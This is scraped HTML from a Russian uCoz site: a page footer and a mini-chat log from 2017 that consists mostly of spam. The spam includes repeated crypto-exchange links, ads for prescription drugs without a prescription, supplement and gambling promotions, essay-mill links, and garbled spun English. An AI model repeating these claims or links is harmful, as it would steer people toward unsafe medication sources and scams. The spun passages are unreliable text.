<hr><div class="tOnline" id="onl1">Онлайн всего: <b>1</b></div> <div class="gOnline" id="onl2">Гостей: <b>1</b></div> <div class="uOnline" id="onl3">Своих: <b>0</b></div><br><br><hr>Сегодня были:<br>
 
 <!-- </bc> --></div></td></tr>
<tr>
 </tr></tbody></table><table border="0" cellpadding="0" cellspacing="0" width="100%"><tbody><tr><td bgcolor="#e2e6ea"><img src="/.s/t/181/2.gif" border="0" height="4" width="1"></td></tr><tr><td class="msep" bgcolor="#f5f5f5"><img src="/.s/t/181/2.gif" border="0" height="4" width="1"></td></tr></tbody></table>

<br>

 <br>
<!-- </block10> -->


<!-- <block11> -->

<!-- </block11> --><!--/U1DRIGHTER1Z-->




<!-- </middle> -->


<TD background=//src.ucoz.net/t/181/5.gif rowSpan=2><IMG height=1 src="//src.ucoz.net/t/181/2.gif" width=46 border=0></TD></TR>
<TR>
<TD align=middle background=http://www.warfin.ru/images/61.gif bgColor=#abbfcc height=20>
<CENTER><span style="letter-spacing: 1pt; font-weight: 700">
<font face="Times New Roman"><a target="_blank" href="http://www.x-made.ru">© 
Разработка сайта</a></font></span><p><!-- "' --><span class="pbcMcz7d"><a href="https://www.ucoz.ru/"><img style="width:80px; height:15px;" src="/.s/img/cp/svg/16.svg" alt="" /></a></span><!-- Yandex.Metrika counter --><script src="//mc.yandex.ru/metrika/watch.js" type="text/javascript"></script><script type="text/javascript">try { var yaCounter21992839 = new Ya.Metrika({id:21992839});} catch(e) { }</script><noscript><div><img src="//mc.yandex.ru/watch/21992839" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --></p>
</CENTER></TD></TR></TBODY></TABLE><!-- PopUp -->
<!-- /PopUp --></BODY></html>
<!-- 0.0938241 (s771) -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://warfin.ru/mchat/
body_size: 6479
content:
<!DOCTYPE html>
	<html><head>
		<meta name="color-scheme" content="light">
		<meta name="robots" content="none" />
		<link rel="stylesheet" href="/_st/my.css">
		<style>.UhideBlock{display:none; }</style>
		
		<script src="/.s/src/jquery-1.12.4.min.js"></script>
		<script src="/.s/src/uwnd.min.js?v=221108"></script>
		<script>
		
	function showProfile(uid) {
		window.open('/index/8-' + uid)
	}
		function toUser(userLogin ) {
			(messageField = parent.window.document.getElementById('mchatMsgF'))
			&& (messageField.value += '[i]' + userLogin + '[/i], ') && messageField.focus();
		}
		</script>
	</head><body  class="mchat-body">
		<div id="newEntryT"></div>
		<div style="white-space:normal">
			
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="24.08.2017">08:22</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('ThomasNew');"><b>ThomasNew</b></a>
					 <a class="mcm-user-email" href="javascript:;" rel="nofollow" onclick="window.top.location.href='mai'+'lto:'+'tho'+'masab'+'ome@mail.ru';return false;" title="Email">E</a>
					
				</div>
				<div class="cMessage" style="text-align:start;">http://bit.ly/2v1PlgM - Глобальная криптовалютная биржа с низкими комиссиями <br>Надоели накладные расходы по биржевым операциям? <br>http://bit.ly/2v1PlgM - WCX даст Вам все то-же, что и другие, но п</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="23.08.2017">18:15</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('ThomasNew');"><b>ThomasNew</b></a>
					 <a class="mcm-user-email" href="javascript:;" rel="nofollow" onclick="window.top.location.href='mai'+'lto:'+'tho'+'masab'+'ome@mail.ru';return false;" title="Email">E</a>
					
				</div>
				<div class="cMessage" style="text-align:start;">http://bit.ly/2v1PlgM - Глобальная криптовалютная биржа с низкими комиссиями <br>Надоели накладные расходы по биржевым операциям? <br>http://bit.ly/2v1PlgM - WCX даст Вам все то-же, что и другие, но п</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="23.08.2017">11:22</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('ThomasNew');"><b>ThomasNew</b></a>
					 <a class="mcm-user-email" href="javascript:;" rel="nofollow" onclick="window.top.location.href='mai'+'lto:'+'tho'+'masab'+'ome@mail.ru';return false;" title="Email">E</a>
					
				</div>
				<div class="cMessage" style="text-align:start;">http://bit.ly/2v1PlgM - Глобальная криптовалютная биржа с низкими комиссиями <br>Надоели накладные расходы по биржевым операциям? <br>http://bit.ly/2v1PlgM - WCX даст Вам все то-же, что и другие, но п</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="23.08.2017">08:53</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('ThomasNew');"><b>ThomasNew</b></a>
					 <a class="mcm-user-email" href="javascript:;" rel="nofollow" onclick="window.top.location.href='mai'+'lto:'+'tho'+'masab'+'ome@mail.ru';return false;" title="Email">E</a>
					
				</div>
				<div class="cMessage" style="text-align:start;">http://bit.ly/2v1PlgM - Глобальная криптовалютная биржа с низкими комиссиями <br>Надоели накладные расходы по биржевым операциям? <br>http://bit.ly/2v1PlgM - WCX даст Вам все то-же, что и другие, но п</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="23.08.2017">05:19</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('ThomasNew');"><b>ThomasNew</b></a>
					 <a class="mcm-user-email" href="javascript:;" rel="nofollow" onclick="window.top.location.href='mai'+'lto:'+'tho'+'masab'+'ome@mail.ru';return false;" title="Email">E</a>
					
				</div>
				<div class="cMessage" style="text-align:start;">http://bit.ly/2v1PlgM - Глобальная криптовалютная биржа с низкими комиссиями <br>Надоели накладные расходы по биржевым операциям? <br>http://bit.ly/2v1PlgM - WCX даст Вам все то-же, что и другие, но п</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="23.08.2017">01:13</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('ThomasNew');"><b>ThomasNew</b></a>
					 <a class="mcm-user-email" href="javascript:;" rel="nofollow" onclick="window.top.location.href='mai'+'lto:'+'tho'+'masab'+'ome@mail.ru';return false;" title="Email">E</a>
					
				</div>
				<div class="cMessage" style="text-align:start;">http://bit.ly/2v1PlgM - Глобальная криптовалютная биржа с низкими комиссиями <br>Надоели накладные расходы по биржевым операциям? <br>http://bit.ly/2v1PlgM - WCX даст Вам все то-же, что и другие, но п</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="23.08.2017">00:57</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('ThomasNew');"><b>ThomasNew</b></a>
					 <a class="mcm-user-email" href="javascript:;" rel="nofollow" onclick="window.top.location.href='mai'+'lto:'+'tho'+'masab'+'ome@mail.ru';return false;" title="Email">E</a>
					
				</div>
				<div class="cMessage" style="text-align:start;">http://bit.ly/2v1PlgM - Глобальная криптовалютная биржа с низкими комиссиями <br>Надоели накладные расходы по биржевым операциям? <br>http://bit.ly/2v1PlgM - WCX даст Вам все то-же, что и другие, но п</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="22.08.2017">22:45</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('ThomasNew');"><b>ThomasNew</b></a>
					 <a class="mcm-user-email" href="javascript:;" rel="nofollow" onclick="window.top.location.href='mai'+'lto:'+'tho'+'masab'+'ome@mail.ru';return false;" title="Email">E</a>
					
				</div>
				<div class="cMessage" style="text-align:start;">http://bit.ly/2v1PlgM - Глобальная криптовалютная биржа с низкими комиссиями <br>Надоели накладные расходы по биржевым операциям? <br>http://bit.ly/2v1PlgM - WCX даст Вам все то-же, что и другие, но п</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="22.08.2017">21:24</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('ThomasNew');"><b>ThomasNew</b></a>
					 <a class="mcm-user-email" href="javascript:;" rel="nofollow" onclick="window.top.location.href='mai'+'lto:'+'tho'+'masab'+'ome@mail.ru';return false;" title="Email">E</a>
					
				</div>
				<div class="cMessage" style="text-align:start;">http://bit.ly/2v1PlgM - Глобальная криптовалютная биржа с низкими комиссиями <br>Надоели накладные расходы по биржевым операциям? <br>http://bit.ly/2v1PlgM - WCX даст Вам все то-же, что и другие, но п</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="22.08.2017">19:36</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('ThomasNew');"><b>ThomasNew</b></a>
					 <a class="mcm-user-email" href="javascript:;" rel="nofollow" onclick="window.top.location.href='mai'+'lto:'+'tho'+'masab'+'ome@mail.ru';return false;" title="Email">E</a>
					
				</div>
				<div class="cMessage" style="text-align:start;">http://bit.ly/2v1PlgM - Глобальная криптовалютная биржа с низкими комиссиями <br>Надоели накладные расходы по биржевым операциям? <br>http://bit.ly/2v1PlgM - WCX даст Вам все то-же, что и другие, но п</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="22.08.2017">17:39</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('ThomasNew');"><b>ThomasNew</b></a>
					 <a class="mcm-user-email" href="javascript:;" rel="nofollow" onclick="window.top.location.href='mai'+'lto:'+'tho'+'masab'+'ome@mail.ru';return false;" title="Email">E</a>
					
				</div>
				<div class="cMessage" style="text-align:start;">http://bit.ly/2v1PlgM - Глобальная криптовалютная биржа с низкими комиссиями <br>Надоели накладные расходы по биржевым операциям? <br>http://bit.ly/2v1PlgM - WCX даст Вам все то-же, что и другие, но п</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="25.07.2017">22:38</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('LarryEvott');"><b>LarryEvott</b></a>
					 <a class="mcm-user-email" href="javascript:;" rel="nofollow" onclick="window.top.location.href='mai'+'lto:'+'t.i'+'n.e.d'+'ol.@artquery.info';return false;" title="Email">E</a>
					
				</div>
				<div class="cMessage" style="text-align:start;">Приобрести сироп Mangoosteen можно на веб-сайте http://mangjoo77.mangoosteen.com <br> <br>Предлагаем нашим покупателям чудодейственное средство для похудения Mangoosteen. С ним возможно избавиться от </div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="31.05.2017">13:04</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('MoStile');"><b>MoStile</b></a>
					 <a class="mcm-user-email" href="javascript:;" rel="nofollow" onclick="window.top.location.href='mai'+'lto:'+'stg'+'zp@04'+'p.in';return false;" title="Email">E</a>
					
				</div>
				<div class="cMessage" style="text-align:start;">Берeменность – не болезнь, нo особоe соcтoяние жeнского организма и психики. Сeгодня не pаботают coвeты бабушек, они нe знали cтрecсов и бeшенoгo тeмпа современнoй жизни. Решиться на pебёнка, вынoсить</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="30.04.2017">21:04</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Unvinaimba');"><b>Unvinaimba</b></a>
					 <a class="mcm-user-email" href="javascript:;" rel="nofollow" onclick="window.top.location.href='mai'+'lto:'+'vin'+'akona'+'@mail.ru';return false;" title="Email">E</a>
					
				</div>
				<div class="cMessage" style="text-align:start;">ООО «Энергоприбор-У рал» - один из первопроходцев в развитии <br>российского производства и формирования рынка стеллажного <br>оборудовани я для скадов в Свердловской области. <br>http://www.stellaz-6</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="19.04.2017">09:26</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('AlexMaster');"><b>AlexMaster</b></a>
					 <a class="mcm-user-email" href="javascript:;" rel="nofollow" onclick="window.top.location.href='mai'+'lto:'+'ale'+'xmast'+'ere@mail.ru';return false;" title="Email">E</a>
					
				</div>
				<div class="cMessage" style="text-align:start;">Help ban account Google AdSense. Send an abuse to Google Adsense on the following sites: <br>http://gdenauka.com/ <br>http://hapume.com/ <br>http://indelous.com/ <br>http://usature.com/ <br>http://mon</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="06.03.2017">12:52</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('DonaldDax');"><b>DonaldDax</b></a>
					 <a class="mcm-user-email" href="javascript:;" rel="nofollow" onclick="window.top.location.href='mai'+'lto:'+'jef'+'flove'+'12456@gmail.com';return false;" title="Email">E</a>
					
				</div>
				<div class="cMessage" style="text-align:start;">I desire to group among anybody at all obsessed with pursuing extra involved in community problems as regards our art, contact me through my web page wherever you sees the similar. <br>&lt;a href=&quo</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="06.03.2017">12:40</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('imqu13');"><b>imqu13</b></a>
					 <a class="mcm-user-email" href="javascript:;" rel="nofollow" onclick="window.top.location.href='mai'+'lto:'+'vfi'+'46t@g'+'mail.com';return false;" title="Email">E</a>
					
				</div>
				<div class="cMessage" style="text-align:start;">All the greatest! simvastatin viagra interaction <br>http://sildenafilwitho utadoctorprescr iption.org/ viagra without a doctor prescription <br>does viagra work for healthy men</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="06.03.2017">12:27</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Milafano');"><b>Milafano</b></a>
					 <a class="mcm-user-email" href="javascript:;" rel="nofollow" onclick="window.top.location.href='mai'+'lto:'+'mil'+'akuri'+'@bigmir.net';return false;" title="Email">E</a>
					
				</div>
				<div class="cMessage" style="text-align:start;">Мозги устaли, oни хотят отдыхать. Не завтpа и нe пoтом – прямo cейчас. Bыбеpи свою флеш-игpушку, кoторaя разгрузит твой мозг в любoе врeмя дня и ночи. Никаких сложноcтей – пoнятнo всем от 5+ до 100+. </div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="06.03.2017">02:41</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('BobbyFrali');"><b>BobbyFrali</b></a>
					 <a class="mcm-user-email" href="javascript:;" rel="nofollow" onclick="window.top.location.href='mai'+'lto:'+'hel'+'lobro'+'@testosteroneforman.com';return false;" title="Email">E</a>
					
				</div>
				<div class="cMessage" style="text-align:start;">Testoboost pro - Improve male potency, muscle strength and sexual energy with this new natural vitamin complex! <br>Hurry! Final Few Trials of TestoBoost Pro available in Your City! http://testosteron</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="05.03.2017">22:08</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Michaelthift');"><b>Michaelthift</b></a>
					 <a class="mcm-user-email" href="javascript:;" rel="nofollow" onclick="window.top.location.href='mai'+'lto:'+'den'+'niswa'+'ita@gmail.com';return false;" title="Email">E</a>
					
				</div>
				<div class="cMessage" style="text-align:start;">https://www.sbobet7x.com/ทางเข้า-sbobet - sbobet888 <br>บริการดีมาก ครับ พนักงานพูดสุภาพ มากๆ  ประทับใจมากครับ ไม่เคยคิดจะเปลี ่ยนเว็ปเลย มีปัญหาโทรได้ตล อด 24 ชั่วโมง ใช้บริการกับ sbobet7x มาได้สักพั</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="05.03.2017">18:40</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Jelrklj');"><b>Jelrklj</b></a>
					 <a class="mcm-user-email" href="javascript:;" rel="nofollow" onclick="window.top.location.href='mai'+'lto:'+'kri'+'e86@g'+'mail.com';return false;" title="Email">E</a>
					
				</div>
				<div class="cMessage" style="text-align:start;">More of Mr. Trump’s ministry nominees will soon patent the Senate. More Obama administration policies disposition be tossed out. When the president addresses a connection session of Congress http://ka</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="05.03.2017">12:50</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('NatashaBuh');"><b>NatashaBuh</b></a>
					 <a class="mcm-user-email" href="javascript:;" rel="nofollow" onclick="window.top.location.href='mai'+'lto:'+'nat'+'asham'+'ett@mail.ru';return false;" title="Email">E</a>
					
				</div>
				<div class="cMessage" style="text-align:start;">https://loveawake.ru - female dating body language</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="05.03.2017">00:02</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('dpn83c');"><b>dpn83c</b></a>
					 <a class="mcm-user-email" href="javascript:;" rel="nofollow" onclick="window.top.location.href='mai'+'lto:'+'bvo'+'wsp@g'+'mail.com';return false;" title="Email">E</a>
					
				</div>
				<div class="cMessage" style="text-align:start;">Learn the different ways to portfolio a complaint yon Medicare, http://www.withoutadoctorp rescription.net/#31587 viagra without a doctor prescription depending on what your complaint is about. You ca</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="04.03.2017">19:58</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('JamesToivy');"><b>JamesToivy</b></a>
					 <a class="mcm-user-email" href="javascript:;" rel="nofollow" onclick="window.top.location.href='mai'+'lto:'+'201'+'7win@'+'prolifepowerup.com';return false;" title="Email">E</a>
					
				</div>
				<div class="cMessage" style="text-align:start;">Increase testosterone with TestoBoost Pro - new natural vitamin complex! <br>Hurry! Final Few Trials of TestoBoost Pro available in Your City! http://enhancemalepote ncy.com/ : <br> Buy TestoBoost Pro</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="04.03.2017">19:48</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Gentov');"><b>Gentov</b></a>
					 <a class="mcm-user-email" href="javascript:;" rel="nofollow" onclick="window.top.location.href='mai'+'lto:'+'dim'+'agent'+'ov@mail.ru';return false;" title="Email">E</a>
					
				</div>
				<div class="cMessage" style="text-align:start;">Админ сайта http://prosmibank.ru/ идиот! Не работайте с ним.</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="04.03.2017">11:58</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('cialis without a doctor&#39;s prescription');"><b>cialis without a doctor&#39;s prescription</b></a>
					 <a class="mcm-user-email" href="javascript:;" rel="nofollow" onclick="window.top.location.href='mai'+'lto:'+'iuv'+'akg@g'+'mail.com';return false;" title="Email">E</a>
					
				</div>
				<div class="cMessage" style="text-align:start;">&lt;a href=&quot; http://cialiswithouta- doctorsprescrip tion.org/ &quot;>cialis without a doctors prescription&lt;/a></div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="04.03.2017">09:19</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('cialis without a doctor&#39;s prescription');"><b>cialis without a doctor&#39;s prescription</b></a>
					 <a class="mcm-user-email" href="javascript:;" rel="nofollow" onclick="window.top.location.href='mai'+'lto:'+'adn'+'a33@g'+'mail.com';return false;" title="Email">E</a>
					
				</div>
				<div class="cMessage" style="text-align:start;">&lt;a href=&quot; http://cialiswithouta- doctorsprescrip tion.org/ &quot;>cialis without a doctor prescription&lt;/a></div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="04.03.2017">08:45</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('DianaBruix');"><b>DianaBruix</b></a>
					 <a class="mcm-user-email" href="javascript:;" rel="nofollow" onclick="window.top.location.href='mai'+'lto:'+'zil'+'locre'+'ditk@mail.ru';return false;" title="Email">E</a>
					
				</div>
				<div class="cMessage" style="text-align:start;">&lt;a href=https://www.youtube.com/watch?v=UX3gJHB tiSI>Крым Ялта Обзор Отеля &quot;Вилла Мишель&quot;&lt;/a> <br>&lt;a href=https://www.youtube.com/watch?v=THWa4_B Tp88>Крым Ялта Обзор Отеля &quot;Mr</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="03.03.2017">19:22</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Unvinaimba');"><b>Unvinaimba</b></a>
					 <a class="mcm-user-email" href="javascript:;" rel="nofollow" onclick="window.top.location.href='mai'+'lto:'+'vin'+'akona'+'@mail.ru';return false;" title="Email">E</a>
					
				</div>
				<div class="cMessage" style="text-align:start;">Компания RFID-CARDS. Вы можете заказать производство <br>смарт-карт и изготовление или купить бесконтактные, RFID, <br>магнитные и карты доступа с чипами: Em marine 4100, TK4100 125 кгц, <br>Em-Marine</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="03.03.2017">05:47</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('JerryBig');"><b>JerryBig</b></a>
					 <a class="mcm-user-email" href="javascript:;" rel="nofollow" onclick="window.top.location.href='mai'+'lto:'+'jer'+'ryfoo'+'ro@mail.ru';return false;" title="Email">E</a>
					
				</div>
				<div class="cMessage" style="text-align:start;">help writing a literary analysis paper  http://gonnahappen.com/buy-book-report s-online - Buy book reports online  narrative essay for sale  http://scionmastermind s.com/do-my-essay-for -me-uk - Do my</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="03.03.2017">01:09</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('xtn13d');"><b>xtn13d</b></a>
					 <a class="mcm-user-email" href="javascript:;" rel="nofollow" onclick="window.top.location.href='mai'+'lto:'+'qmi'+'97a@g'+'mail.com';return false;" title="Email">E</a>
					
				</div>
				<div class="cMessage" style="text-align:start;">Mark you then. cialis 20mg 4st fta <br>http://walmartcialis.org/ cialis over the counter at walmart price <br>lР“В¤ndern cialis ohne rezept <br>cialis 5 mg cost walmart</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="03.03.2017">00:24</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('werika');"><b>werika</b></a>
					 <a class="mcm-user-email" href="javascript:;" rel="nofollow" onclick="window.top.location.href='mai'+'lto:'+'wda'+'p86@g'+'mail.com';return false;" title="Email">E</a>
					
				</div>
				<div class="cMessage" style="text-align:start;">See you again. potenzmittel cialis anwendung <br>http://walmartcialis.org/ cialis walmart prices <br>cialis strattera <br>cialis over the counter at walmart</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="02.03.2017">06:23</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Marthaglure');"><b>Marthaglure</b></a>
					 <a class="mcm-user-email" href="javascript:;" rel="nofollow" onclick="window.top.location.href='mai'+'lto:'+'nad'+'ya.ul'+'yanova.2018@mail.ru';return false;" title="Email">E</a>
					
				</div>
				<div class="cMessage" style="text-align:start;">В Штатах обнаружили Porsche 356С с пробегом миллион мильДля большинства автомобилей пробег в 200-300 тысяч километров является своеобразным приговором, в последствии которого машину становится тяжелее</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="01.03.2017">19:40</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Devonjax');"><b>Devonjax</b></a>
					 <a class="mcm-user-email" href="javascript:;" rel="nofollow" onclick="window.top.location.href='mai'+'lto:'+'nik'+'ki@to'+'ysearch.info';return false;" title="Email">E</a>
					
				</div>
				<div class="cMessage" style="text-align:start;">Finding the right path by means of the realm of affiliate internet marketing and getting good results is in your own achieve, considering the right details. The following article was designed to prese</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="01.03.2017">18:13</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('haun83');"><b>haun83</b></a>
					 <a class="mcm-user-email" href="javascript:;" rel="nofollow" onclick="window.top.location.href='mai'+'lto:'+'wri'+'ibc@g'+'mail.com';return false;" title="Email">E</a>
					
				</div>
				<div class="cMessage" style="text-align:start;">Vaccination is awarded after shorter visits to such additions if the traveler inclination often be then e. Theobald CE Jr, Mats SH, Deliberate MJ, et al: Ophthalmic fancy seeking adolescents: few grab</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="01.03.2017">17:42</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('ezmrrq');"><b>ezmrrq</b></a>
					 <a class="mcm-user-email" href="javascript:;" rel="nofollow" onclick="window.top.location.href='mai'+'lto:'+'jfo'+'95v@g'+'mail.com';return false;" title="Email">E</a>
					
				</div>
				<div class="cMessage" style="text-align:start;">Vaccination is awarded in spite of shorter visits to such additions if the traveler inclination day in and day out be then e. Theobald CE Jr, Mats SH, Think over MJ, et al: Ophthalmic care for adolesc</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="01.03.2017">00:09</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('erkn');"><b>erkn</b></a>
